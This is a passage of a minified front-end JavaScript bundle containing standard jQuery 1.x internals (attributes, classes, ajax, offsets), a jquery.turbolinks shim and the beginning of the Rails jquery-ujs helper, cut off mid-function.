type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",ue.getSetAttribute="t"!==n.className,ue.style=/top/.test(e.getAttribute("style")),ue.hrefNormalized="/a"===e.getAttribute("href"),ue.checkOn=!!t.value,ue.optSelected=o.selected,ue.enctype=!!ie.createElement("form").enctype,i.disabled=!0,ue.optDisabled=!o.disabled,t=ie.createElement("input"),t.setAttribute("value",""),ue.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ue.radioValue="t"===t.value}();var wt=/\r/g,Kt=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,fe(this).val()):e,null==o?o="":"number"==typeof o?o+="":fe.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(wt,""):null==n?"":n)}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(Kt," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||o<0,r=a?null:[],s=a?o+1:i.length,l=o<0?s:a?o:0;l<s;l++)if(n=i[l],(n.selected||l===o)&&(ue.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=fe.makeArray(t),r=o.length;r--;)if(i=o[r],fe.inArray(fe.valHooks.option.get(i),a)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},ue.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Lt=fe.expr.attrHandle,Nt=/^(?:checked|selected)$/i,Mt=ue.getSetAttribute,At=ue.input;fe.fn.extend({attr:function(e,t){return Be(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof e.getAttribute?fe.prop(e,t,n):(1===a&&fe.isXMLDoc(e)||(t=t.toLowerCase(),o=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?St:xt)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!ue.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[o++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?At&&Mt||!Nt.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Mt?n:i)}}),St={set:function(e,t,n){return t===!1?fe.removeAttr(e,n):At&&Mt||!Nt.test(n)?e.setAttribute(!Mt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Lt[t]||fe.find.attr;At&&Mt||!Nt.test(t)?Lt[t]=function(e,t,i){var o,a;return i||(a=Lt[t],Lt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,Lt[t]=a),o}:Lt[t]=function(e,t,n){if(!n)return e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),At&&Mt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Mt||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Lt.id=Lt.name=Lt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},fe.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ue.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Pt=/^(?:input|select|textarea|button|object)$/i,Ft=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return Be(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):Pt.test(e.nodeName)||Ft.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ue.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ue.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),ue.enctype||(fe.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,q(this)))});if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,q(this),t),t)}):this.each(function(){var t,i,o,a;if("string"===n)for(i=0,o=fe(this),a=e.match(we)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||(t=q(this),t&&fe._data(this,"__className__",t),fe.attr(this,"class",t||e===!1?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(Bt," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var $t=e.location,Ht=fe.now(),jt=/\?/,Yt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=fe.trim(t+"");return o&&!fe.trim(o.replace(Yt,function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")}))?Function("return "+o)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var qt=/#.*$/,zt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,Xt=/^\/\//,Gt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Jt={},Zt={},Qt="*/".concat("*"),en=$t.href,tn=Gt.exec(en.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:en,type:"GET",isLocal:Ut.test(tn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,fe.ajaxSettings),t):U(fe.ajaxSettings,e)},ajaxPrefilter:z(Jt),ajaxTransport:z(Zt),ajax:function(t,n){function i(t,n,i,o){var a,u,T,E,y,b=n;2!==_&&(_=2,l&&e.clearTimeout(l),d=void 0,s=o||"",C.readyState=t>0?4:0,a=t>=200&&t<300||304===t,i&&(E=V(h,C,i)),E=X(h,E,C,a),a?(h.ifModified&&(y=C.getResponseHeader("Last-Modified"),y&&(fe.lastModified[r]=y),y=C.getResponseHeader("etag"),y&&(fe.etag[r]=y)),204===t||"HEAD"===h.type?b="nocontent":304===t?b="notmodified":(b=E.state,u=E.data,T=E.error,a=!T)):(T=b,!t&&b||(b="error",t<0&&(t=0))),C.status=t,C.statusText=(n||b)+"",a?m.resolveWith(f,[u,b,C]):m.rejectWith(f,[C,b,T]),C.statusCode(v),v=void 0,c&&p.trigger(a?"ajaxSuccess":"ajaxError",[C,h,a?u:T]),g.fireWith(f,[C,b]),c&&(p.trigger("ajaxComplete",[C,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,a,r,s,l,c,d,u,h=fe.ajaxSetup({},n),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?fe(f):fe.event,m=fe.Deferred(),g=fe.Callbacks("once memory"),v=h.statusCode||{},T={},E={},_=0,y="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!u)for(u={};t=Wt.exec(s);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=E[n]=E[n]||e,T[e]=t),this},overrideMimeType:function(e){return _||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_<2)for(t in e)v[t]=[v[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||y;return d&&d.abort(t),i(0,t),this}};if(m.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,h.url=((t||h.url||en)+"").replace(qt,"").replace(Xt,tn[1]+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=fe.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain&&(o=Gt.exec(h.url.toLowerCase()),h.crossDomain=!(!o||o[1]===tn[1]&&o[2]===tn[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(tn[3]||("http:"===tn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),W(Jt,h,n,C),2===_)return C;c=fe.event&&h.global,c&&0===fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Vt.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(jt.test(r)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=zt.test(r)?r.replace(zt,"$1_="+Ht++):r+(jt.test(r)?"&":"?")+"_="+Ht++)),h.ifModified&&(fe.lastModified[r]&&C.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&C.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Qt+"; q=0.01":""):h.accepts["*"]);for(a in h.headers)C.setRequestHeader(a,h.headers[a]);if(h.beforeSend&&(h.beforeSend.call(f,C,h)===!1||2===_))return C.abort();y="abort";for(a in{success:1,error:1,complete:1})C[a](h[a]);if(d=W(Zt,h,n,C)){if(C.readyState=1,c&&p.trigger("ajaxSend",[C,h]),2===_)return C;h.async&&h.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{_=1,d.send(T,i)}catch(e){if(!(_<2))throw e;i(-1,e)}}else i(-1,"No Transport");return C},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return ue.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:J(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var nn=/%20/g,on=/\[\]$/,an=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,sn=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Z(n,e[n],t,o);return i.join("&").replace(nn,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&sn.test(this.nodeName)&&!rn.test(e)&&(this.checked||!$e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(an,"\r\n")}}):{name:t.name,value:n.replace(an,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?ee():ie.documentMode>8?Q():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Q()||ee()}:Q;var ln=0,cn={},dn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in cn)cn[e](void 0,!0)}),ue.cors=!!dn&&"withCredentials"in dn,dn=ue.ajax=!!dn,dn&&fe.ajaxTransport(function(t){if(!t.crossDomain||ue.cors){var n;return{send:function(i,o){var a,r=t.xhr(),s=++ln;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)r[a]=t.xhrFields[a];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)void 0!==i[a]&&r.setRequestHeader(a,i[a]+"");r.send(t.hasContent&&t.data||null),n=function(e,i){var a,l,c;if(n&&(i||4===r.readyState))if(delete cn[s],n=void 0,r.onreadystatechange=fe.noop,i)4!==r.readyState&&r.abort();else{c={},a=r.status,"string"==typeof r.responseText&&(c.text=r.responseText);try{l=r.statusText}catch(e){l=""}a||!t.isLocal||t.crossDomain?1223===a&&(a=204):a=c.text?200:404}c&&o(a,l,c,r.getAllResponseHeaders())},t.async?4===r.readyState?e.setTimeout(n):r.onreadystatechange=cn[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ie.head||fe("head")[0]||ie.documentElement;return{send:function(i,o){t=ie.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var un=[],hn=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=un.pop()||fe.expando+"_"+Ht++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,a,r,s=t.jsonp!==!1&&(hn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(hn,"$1"+o):t.jsonp!==!1&&(t.url+=(jt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||fe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",a=e[o],e[o]=function(){r=arguments},i.always(function(){void 0===a?fe(e).removeProp(o):e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,un.push(o)),r&&fe.isFunction(a)&&a(r[0]),r=a=void 0}),"script"}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ie;var i=Ce.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,o),o&&o.length&&fe(o).remove(),fe.merge([],i.childNodes))};var fn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),r.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c,d=fe.css(e,"position"),u=fe(e),h={};"static"===d&&(e.style.position="relative"),s=u.offset(),a=fe.css(e,"top"),l=fe.css(e,"left"),c=("absolute"===d||"fixed"===d)&&fe.inArray("auto",[a,l])>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(h.top=t.top-s.top+r),null!=t.left&&(h.left=t.left-s.left+o),"using"in t?t.using.call(e,h):u.css(h)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return t=a.documentElement,fe.contains(t,o)?("undefined"!=typeof o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=te(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ft})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return Be(this,function(e,i,o){var a=te(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?fe(a).scrollLeft():o,n?o:fe(a).scrollTop()):e[i]=o)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=x(ue.pixelPosition,function(e,n){if(n)return n=mt(e,t),ut.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(i===!0||o===!0?"margin":"border");return Be(this,function(t,n,i){var o;return fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?fe.css(t,n,r):fe.style(t,n,i,r)},t,a?i:void 0,a,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var pn=e.jQuery,mn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=mn),t&&e.jQuery===fe&&(e.jQuery=pn),fe},t||(e.jQuery=e.$=fe),fe}),function(){var e,t;e=window.jQuery||("function"==typeof require?require("jquery"):void 0),t=e(document),e.turbo={version:"2.1.0",isReady:!1,use:function(e,n){return t.off(".turbo").on(""+e+".turbo",this.onLoad).on(""+n+".turbo",this.onFetch)},addCallback:function(n){return e.turbo.isReady&&n(e),t.on("turbo:ready",function(){return n(e)})},onLoad:function(){return e.turbo.isReady=!0,t.trigger("turbo:ready")},onFetch:function(){return e.turbo.isReady=!1},register:function(){return e(this.onLoad),e.fn.ready=this.addCallback}},e.turbo.register(),e.turbo.use("page:load","page:fetch")}.call(this),
function(e,t){"use strict";e.rails!==t&&e.error("jquery-ujs has already been loaded!");var n,i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return e("meta[name=csrf-token]").attr("content")},csrfParam:function(){return e("meta[name=csrf-param]").attr("content")},CSRFProtection:function(e){var t=n.csrfToken();t&&e.setRequestHeader("X-CSRF-Token",t)},refreshCSRFTokens:function(){e('form input[name="'+n.csrfParam()+'"]').val(n.csrfToken())},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),o.result!==!1},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e[0].href},isRemote:function(e){return e.data("remote")!==t&&e.data("remote")!==!1},handleRemote:function(i){var o,a,r,s,l,c;if(n.fire(i,"ajax:before")){if(s=i.data("with-credentials")||null,l=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.data("ujs:submit-button-formmethod")||i.attr("method"),a=i.data("ujs:submit-button-formaction")||i.attr("action"),r=e(i[0]).serializeArray();var d=i.data("ujs:submit-button");d&&(r.push(d),i.data("ujs:submit-button",null)),i.data("ujs:submit-button-formmethod",null),i.data("ujs:submit-button-formaction",null)}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return c={type:o||"GET",data:r,dataType:l,beforeSend:function(e,o){return o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!!n.fire(i,"ajax:beforeSend",[e,o])&&void i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:n.isCrossDomain(a)},s&&(c.xhrFields={withCredentials:s}),a&&(c.url=a),n.ajax(c)}return!1},isCrossDomain:function(e){var t=document.createElement("a");t.href=location.href;var n=document.createElement("a");try{return n.href=e,n.href=n.href,!((!n.protocol||":"===n.protocol)&&!n.host||t.protocol+"//"+t.host==n.protocol+"//"+n.host)}catch(e){return!0}},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=n.csrfToken(),l=n.csrfParam(),c=e('<form method="post" action="'+o+'"></form>'),d='<input name="_method" value="'+a+'" type="hidden" />';l===t||s===t||n.isCrossDomain(o)||(d+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each(function(){n.disableFormElement(e(this))})},disableFormElement:function(e){var 